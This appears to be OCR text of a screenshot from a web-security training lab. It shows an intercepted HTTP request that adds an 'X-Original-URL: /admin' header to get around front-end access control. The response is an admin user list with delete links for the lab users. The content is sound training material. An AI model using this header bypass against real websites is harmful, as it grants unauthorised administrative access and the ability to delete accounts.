 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0aa5005704db9815c0e94874009a00ef.web-security-academy.net
3 Cookie: session=W9yAmBqkYSUU5yho069dRoukEvPJIjsm
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer:
https://0aa5005704db9815c0e94874009a00ef.web-security-academy
.net/login
5 Accept-Encoding: gzip, deflate
6 Accept-Language: es-ES,es;q=0.9
7 Connection: close
8 X-Original-URL: /admin
9
Pretty Raw Hex Render \n
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>